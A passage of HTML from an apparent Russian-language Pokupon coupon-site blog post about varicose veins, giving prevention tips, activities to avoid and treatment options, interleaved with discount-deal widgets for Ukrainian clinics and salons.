<li>Осторожно давать нагрузки на ноги, все занятия спортом и бег – только в компрессионном белье (посоветуйтесь с врачом, на поздних стадиях спортом заниматься нельзя). Для уменьшения отеков спорт также полезен, длительное статическое положение (сидение, стояние) только усугубляет ситуацию. Рекомендуется заниматься несложными физическими нагрузками, например <a href="https://pokupon.ua/ru/deals/kiev/joga?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=varykoz-prychyny-symptomy-likuvannia" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">йогой</a>, <a href="https://pokupon.ua/ru/deals/kiev/bassejn?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=varykoz-prychyny-symptomy-likuvannia" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">плаванием</a>.</li>



<li>Под конец дня держать ноги на стеночке вертикально вверх (не дольше 30 минут).</li>



<li>Принимать контрастный душ направляя струю воды от стоп до области паха и обратно. Это помогает поддерживать сосуды в тонусе.</li>



<li>Регулярно контролировать состояние сосудов – ежегодно делать УЗИ вен и сдавать кровь на Д-димер.</li>



<li>Делать <a href="https://pokupon.ua/ru/deals/kiev/limfodrenajnyi-massaj?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=varykoz-prychyny-symptomy-likuvannia" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">лимфодренажные массажи</a> у специалистов, желательно курсом по 10 процедур (но только на начальной стадии болезни, при развитом варикозе массаж будет неэффективен и может навредить).</li>



<li>Выпивать ежедневную норму воды для избежания обезвоживания.</li>



<li>Ходить в ортопедических стельках, для разгружения стоп.</li>
</ul>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акции
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="лимфодренажный-массаж" data-type="deals" data-lang="ru" data-slug="varykoz-prychyny-symptomy-likuvannia">
				  						  	<option  value="31">Бердянск</option>
				  						  	<option  value="30">Белая Церковь</option>
				  						  	<option  value="1047">Борисполь</option>
				  						  	<option  value="32">Бровары</option>
				  						  	<option  value="22">Черкассы</option>
				  						  	<option  value="20">Чернигов</option>
				  						  	<option  value="26">Черновцы</option>
				  						  	<option  value="1048">Вишневое</option>
				  						  	<option  value="8">Днепр (Днепропетровск)</option>
				  						  	<option  value="2">Донецк</option>
				  						  	<option  value="1046">Ирпень</option>
				  						  	<option  value="7">Ивано-Франковск</option>
				  						  	<option  value="33">Каменец-Подольский</option>
				  						  	<option  value="34">Каменское (Днепродзержинск)</option>
				  						  	<option  value="9">Харьков</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницкий</option>
				  						  	<option  value="35">Константиновка</option>
				  						  	<option  value="36">Краматорск</option>
				  						  	<option  value="37">Кременчуг</option>
				  						  	<option  value="16">Кропивницкий (Кировоград)</option>
				  						  	<option  value="19">Кривой Рог</option>
				  						  	<option selected value="1">Киев</option>
				  						  	<option  value="23">Луганск</option>
				  						  	<option  value="17">Луцк</option>
				  						  	<option  value="5">Львов</option>
				  						  	<option  value="38">Лисичанск</option>
				  						  	<option  value="10">Мариуполь</option>
				  						  	<option  value="39">Мелитополь</option>
				  						  	<option  value="27">Николаев</option>
				  						  	<option  value="40">Никополь</option>
				  						  	<option  value="3">Одесса</option>
				  						  	<option  value="29">Александрия</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Ровно</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Северодонецк</option>
				  						  	<option  value="28">Симферополь</option>
				  						  	<option  value="43">Славянск</option>
				  						  	<option  value="24">Сумы</option>
				  						  	<option  value="14">Тернополь</option>
				  						  	<option  value="44">Трускавец</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Винница</option>
				  						  	<option  value="6">Запорожье</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/772234-do-10-seansov-antitsellyulitnogo-massazha-massazha-vsego-tela-i-spiny-v-salone-pippin-beauty-bar?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/917116/data/main720x340/photo_2024-07-17_14-14-0620241016-2919434-6mdcal.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/772234-do-10-seansov-antitsellyulitnogo-massazha-massazha-vsego-tela-i-spiny-v-salone-pippin-beauty-bar?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
							<div class="card-title">
								Антицеллюлитный и общий массаж в PIPPin beauty bar							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Киев, Борщаговская улица, 117</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-50%</span>
							</div>
							<div class="prev-price">
								450 грн
							</div>
							<div class="fine-price">
																  269.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/706488-plasticheskiy-massazh-litsa-s-maskoy-po-tipu-kozhi-ot-kosmetologa-ally-antonyuk?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/831565/data/main720x340/shutterstock_70028071320220524-3695337-16eye33.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/706488-plasticheskiy-massazh-litsa-s-maskoy-po-tipu-kozhi-ot-kosmetologa-ally-antonyuk?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
							<div class="card-title">
								Пластический массажа лица от Аллы Антонюк							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Киев, Маршала Тимошенко улица, 15Г</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-50%</span>
							</div>
							<div class="prev-price">
								500 грн
							</div>
							<div class="fine-price">
																  249.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/ru/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia#campaigns" data-card-link="https://pokupon.ua/ru/search?q=лимфодренажный-массаж&utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показать все <br>
						<span class="bold">50 акций</span>
									</div>
			</div>
		</div>
	</div>
</div>




<h2 id="8">Что нельзя делать при варикозе</h2>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://blog.pokupon.ua/wp-content/uploads/2023/08/barikoz_nog-1024x683.jpg" alt="Сильные нагрузки на ноги противопоказаны при варикозном расширении вен" class="wp-image-133756" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/08/barikoz_nog-1024x683.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2023/08/barikoz_nog-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2023/08/barikoz_nog-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2023/08/barikoz_nog.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Сильные нагрузки на ноги противопоказаны при варикозном расширении вен</em></figcaption></figure></div>


<p>Чтобы не усугублять состояние и снизить риск возможных осложнений при варикозном расширении вен следует избегать некоторых действий, таких как:</p>



<ul>
<li><strong>Длительное стояние или сидение.</strong> Постарайтесь регулярно менять положение ног, делать короткие перерывы для разминки, поднимайте ноги вверх, когда это возможно.</li>



<li><strong>Сильные физические нагрузки на нижние конечности </strong>(причина варикоза у спортсменов). Избегайте подъема тяжестей и сильных физических нагрузок на ноги, особенно на голени. При расширении вен нельзя заниматься тяжелой атлетикой, также это заболевание является поводом для отсрочки от армии.</li>



<li><strong>Длительное пребывание на солнце или в сауне</strong>. Перегревание может ослабить стенки сосудов и усилить варикозное расширение.</li>



<li><strong>Курение</strong> – сужает сосуды, ухудшает кровообращение и повышает риск тромбообразования. Откажитесь от этой вредной привычки. А если вы не можете – посоветуйтесь с <a href="https://pokupon.ua/ru/deals/kiev/flebolog?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=varykoz-prychyny-symptomy-likuvannia" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">врачом</a>. В зависимости от индивидуального случая доктор может выписать препараты для растворения тромбов, укрепления сосудов, улучшения кровообращения и т.д.&nbsp;</li>



<li>Ношение тесной одежды. Очень плотная одежда, особенно в области талии, бедер и ног, ограничивает кровообращение и усиливает давление на вены. Лучше носить свободную и комфортную одежду.</li>



<li><strong>Длительное неподвижное положение ног в вертикальном положении</strong>. Если вам рекомендовано поднимать ноги для снижения отеков, не держите их в вертикальном вверх положении длительное время (обычно врачи рекомендуют 15-30 минут), так как это может усугубить болезнь.</li>
</ul>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акции
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="узи" data-type="deals" data-lang="ru" data-slug="varykoz-prychyny-symptomy-likuvannia">
				  						  	<option  value="31">Бердянск</option>
				  						  	<option  value="30">Белая Церковь</option>
				  						  	<option  value="1047">Борисполь</option>
				  						  	<option  value="32">Бровары</option>
				  						  	<option  value="22">Черкассы</option>
				  						  	<option  value="20">Чернигов</option>
				  						  	<option  value="26">Черновцы</option>
				  						  	<option  value="1048">Вишневое</option>
				  						  	<option  value="8">Днепр (Днепропетровск)</option>
				  						  	<option  value="2">Донецк</option>
				  						  	<option  value="1046">Ирпень</option>
				  						  	<option  value="7">Ивано-Франковск</option>
				  						  	<option  value="33">Каменец-Подольский</option>
				  						  	<option  value="34">Каменское (Днепродзержинск)</option>
				  						  	<option  value="9">Харьков</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницкий</option>
				  						  	<option  value="35">Константиновка</option>
				  						  	<option  value="36">Краматорск</option>
				  						  	<option  value="37">Кременчуг</option>
				  						  	<option  value="16">Кропивницкий (Кировоград)</option>
				  						  	<option  value="19">Кривой Рог</option>
				  						  	<option selected value="1">Киев</option>
				  						  	<option  value="23">Луганск</option>
				  						  	<option  value="17">Луцк</option>
				  						  	<option  value="5">Львов</option>
				  						  	<option  value="38">Лисичанск</option>
				  						  	<option  value="10">Мариуполь</option>
				  						  	<option  value="39">Мелитополь</option>
				  						  	<option  value="27">Николаев</option>
				  						  	<option  value="40">Никополь</option>
				  						  	<option  value="3">Одесса</option>
				  						  	<option  value="29">Александрия</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Ровно</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Северодонецк</option>
				  						  	<option  value="28">Симферополь</option>
				  						  	<option  value="43">Славянск</option>
				  						  	<option  value="24">Сумы</option>
				  						  	<option  value="14">Тернополь</option>
				  						  	<option  value="44">Трускавец</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Винница</option>
				  						  	<option  value="6">Запорожье</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/758694-reproduktivnyy-check-up-dlya-par-v-seti-meditsinskih-tsentrov-garmoniya-zdorovya?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/897283/data/main720x340/325eec9a-94cf-4f88-8f51-fc42b5c59c0720180713-30522-11b2p7z20181221-20827-r88a0k20190704-8937-1eciit820200616-4608-10xvn2g20230814-3128300-ehclr020240402-778976-cfwobm')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/758694-reproduktivnyy-check-up-dlya-par-v-seti-meditsinskih-tsentrov-garmoniya-zdorovya?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
							<div class="card-title">
								Репродуктивный check-up в «Гармония Здоровья»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Киев, Вячеслава Черновола улица, 12</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-75%</span>
							</div>
							<div class="prev-price">
								2860 грн
							</div>
							<div class="fine-price">
																  715.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/766898-kolonoskopiya-i-gastroskopiya-zheludka-v-seti-meditsinskih-klinik-healthy-happy?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/909530/data/main720x340/DSC_967920240320-59977-4gpdsh20240528-3937830-eyhyx520240528-3945662-xvpilx.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/766898-kolonoskopiya-i-gastroskopiya-zheludka-v-seti-meditsinskih-klinik-healthy-happy?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
							<div class="card-title">
								Колоноскопия и гастроскопия в «Healthy&Happy»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Киев, Саксаганского улица, 39А</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-40%</span>
							</div>
							<div class="prev-price">
								1840 грн
							</div>
							<div class="fine-price">
																  1125.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/ru/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia#campaigns" data-card-link="https://pokupon.ua/ru/search?q=узи&utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показать все <br>
						<span class="bold">78 акций</span>
									</div>
			</div>
		</div>
	</div>
</div>




<h2 id="9">Лечение варикоза</h2>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2023/08/kaygulyacia_ven-1.jpg" alt="Лазерная коагуляция вен" class="wp-image-133760" width="759" height="399" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/08/kaygulyacia_ven-1.jpg 618w, https://blog.pokupon.ua/wp-content/uploads/2023/08/kaygulyacia_ven-1-300x158.jpg 300w" sizes="(max-width: 759px) 100vw, 759px" /><figcaption class="wp-element-caption"><em>Лазерная коагуляция вен</em></figcaption></figure></div>


<p>Варикоз нельзя вылечить в домашних условиях народными методами. Действенный метод лечения расширенных вен – хирургическим путем. Медикаментозная терапия (таблетки для поддержания сосудов в тонусе, препараты для разжижения крови и предотвращения тромбообразования, мази) и ношение компрессионного белья помогают лишь удерживать текущее состояние заболевания на начальных стадиях и предотвращают его дальнейшее ухудшение. Однако, они не приведут к полному восстановлению сосудов до состояния, которое было до возникновения болезни.&nbsp;</p>



<p>Современная медицина предоставляет возможность безболезненной и безопасной хирургической коррекции варикозной болезни ног и других частей тела. Два основных метода: <strong>склерозирование</strong> варикозных вен и <strong>лазерное спаивание</strong> (лазерная коагуляция).</p>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акции
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="склеротерапия" data-type="deals" data-lang="ru" data-slug="varykoz-prychyny-symptomy-likuvannia">
				  						  	<option  value="31">Бердянск</option>
				  						  	<option  value="30">Белая Церковь</option>
				  						  	<option  value="1047">Борисполь</option>
				  						  	<option  value="32">Бровары</option>
				  						  	<option  value="22">Черкассы</option>
				  						  	<option  value="20">Чернигов</option>
				  						  	<option  value="26">Черновцы</option>
				  						  	<option  value="1048">Вишневое</option>
				  						  	<option  value="8">Днепр (Днепропетровск)</option>
				  						  	<option  value="2">Донецк</option>
				  						  	<option  value="1046">Ирпень</option>
				  						  	<option  value="7">Ивано-Франковск</option>
				  						  	<option  value="33">Каменец-Подольский</option>
				  						  	<option  value="34">Каменское (Днепродзержинск)</option>
				  						  	<option  value="9">Харьков</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницкий</option>
				  						  	<option  value="35">Константиновка</option>
				  						  	<option  value="36">Краматорск</option>
				  						  	<option  value="37">Кременчуг</option>
				  						  	<option  value="16">Кропивницкий (Кировоград)</option>
				  						  	<option  value="19">Кривой Рог</option>
				  						  	<option selected value="1">Киев</option>
				  						  	<option  value="23">Луганск</option>
				  						  	<option  value="17">Луцк</option>
				  						  	<option  value="5">Львов</option>
				  						  	<option  value="38">Лисичанск</option>
				  						  	<option  value="10">Мариуполь</option>
				  						  	<option  value="39">Мелитополь</option>
				  						  	<option  value="27">Николаев</option>
				  						  	<option  value="40">Никополь</option>
				  						  	<option  value="3">Одесса</option>
				  						  	<option  value="29">Александрия</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Ровно</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Северодонецк</option>
				  						  	<option  value="28">Симферополь</option>
				  						  	<option  value="43">Славянск</option>
				  						  	<option  value="24">Сумы</option>
				  						  	<option  value="14">Тернополь</option>
				  						  	<option  value="44">Трускавец</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Винница</option>
				  						  	<option  value="6">Запорожье</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/794980-obsledovanie-u-sosudistogo-hirurga-so-skleroterapiey-v-meditsinskom-tsentre-krayina-zdorov-ya?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/947193/data/main720x340/shutterstock_16791785020251014-882138-7so1ie.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/794980-obsledovanie-u-sosudistogo-hirurga-so-skleroterapiey-v-meditsinskom-tsentre-krayina-zdorov-ya?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
							<div class="card-title">
								Прием у сосудистого хирурга в «Країна Здоровʼя»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Васильков (Киевская область), Грушевского улица, 26</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-31%</span>
							</div>
							<div class="prev-price">
								650 грн
							</div>
							<div class="fine-price">
																  449.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/ru/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia#campaigns" data-card-link="https://pokupon.ua/ru/search?q=склеротерапия&utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показать все <br>
						<span class="bold">1 акций</span>
									</div>
			</div>
		</div>
	</div>
</div>




<p>При склерозировании вен вводится вещество, которое склеивает стенки сосуда между собой, и в результате такая вена «исчезает». Удаление лазером заключается в введении лазерного диода в сосуд, который нагревает его изнутри, что также приводит к спаиванию стенок, аналогично склерозированию. Таким образом пораженные вены закрываются и кровоток перенаправляется в здоровые.</p>



<p>Оба этих метода безболезненны и абсолютно безопасны, их можно проводить в течение одного дня и обычно, для полного восстановления, требуется одна процедура (в запущенных случаях или при рецидиве возможен повторный визит). После процедур пациент сразу может вернуться к обычному образу жизни.&nbsp;</p>



<p>Как профилактическую меру после удаления вен, врач может назначить медикаменты, применение компрессионного белья или другие рекомендации в зависимости от конкретного случая.</p>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акции
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="анализы" data-type="deals" data-lang="ru" data-slug="varykoz-prychyny-symptomy-likuvannia">
				  						  	<option  value="31">Бердянск</option>
				  						  	<option  value="30">Белая Церковь</option>
				  						  	<option  value="1047">Борисполь</option>
				  						  	<option  value="32">Бровары</option>
				  						  	<option  value="22">Черкассы</option>
				  						  	<option  value="20">Чернигов</option>
				  						  	<option  value="26">Черновцы</option>
				  						  	<option  value="1048">Вишневое</option>
				  						  	<option  value="8">Днепр (Днепропетровск)</option>
				  						  	<option  value="2">Донецк</option>
				  						  	<option  value="1046">Ирпень</option>
				  						  	<option  value="7">Ивано-Франковск</option>
				  						  	<option  value="33">Каменец-Подольский</option>
				  						  	<option  value="34">Каменское (Днепродзержинск)</option>
				  						  	<option  value="9">Харьков</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницкий</option>
				  						  	<option  value="35">Константиновка</option>
				  						  	<option  value="36">Краматорск</option>
				  						  	<option  value="37">Кременчуг</option>
				  						  	<option  value="16">Кропивницкий (Кировоград)</option>
				  						  	<option  value="19">Кривой Рог</option>
				  						  	<option selected value="1">Киев</option>
				  						  	<option  value="23">Луганск</option>
				  						  	<option  value="17">Луцк</option>
				  						  	<option  value="5">Львов</option>
				  						  	<option  value="38">Лисичанск</option>
				  						  	<option  value="10">Мариуполь</option>
				  						  	<option  value="39">Мелитополь</option>
				  						  	<option  value="27">Николаев</option>
				  						  	<option  value="40">Никополь</option>
				  						  	<option  value="3">Одесса</option>
				  						  	<option  value="29">Александрия</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Ровно</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Северодонецк</option>
				  						  	<option  value="28">Симферополь</option>
				  						  	<option  value="43">Славянск</option>
				  						  	<option  value="24">Сумы</option>
				  						  	<option  value="14">Тернополь</option>
				  						  	<option  value="44">Трускавец</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Винница</option>
				  						  	<option  value="6">Запорожье</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/776197-kompleksy-analizov-v-seti-diagnosticheskih-laboratoriy-healthylab?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/922515/data/main720x340/IMG_4381-0120220814-4057157-6aa8na20220814-4057157-dzkvso20221111-580769-15s4qi320221130-1617290-16uieh920241121-438769-1e77zuz.jpeg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/776197-kompleksy-analizov-v-seti-diagnosticheskih-laboratoriy-healthylab?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
							<div class="card-title">
								Комплексы анализов в сети «HealthyLab»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Киев, Антоновича улица, 16В</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-30%</span>
							</div>
							<div class="prev-price">
								200 грн
							</div>
							<div class="fine-price">
																  139.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/ru/deals/item/794080-uzi-vsego-organizma-v-meditsinskom-tsentre-medhelsi?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/946094/data/main720x340/Photo-20520240129-1195854-ygsm1f20240404-922432-yivept20241122-488794-z853bb20250227-1517754-264zta20250930-363825-17eniq8.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/ru/deals/item/794080-uzi-vsego-organizma-v-meditsinskom-tsentre-medhelsi?utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia">
							<div class="card-title">
								УЗИ всего организма в центре «Medhelsi»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Киев, Владимира Ивасюка проспект, 20</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-73%</span>
							</div>
							<div class="prev-price">
								3500 грн
							</div>
							<div class="fine-price">
																  957.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/ru/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia#campaigns" data-card-link="https://pokupon.ua/ru/search?q=анализы&utm_source=blog&utm_medium=text_links&utm_campaign=varykoz-prychyny-symptomy-likuvannia#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показать все <br>
						<span class="bold">96 акций</span>
									</div>
			</div>
		</div>
	</div>
</div>




<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
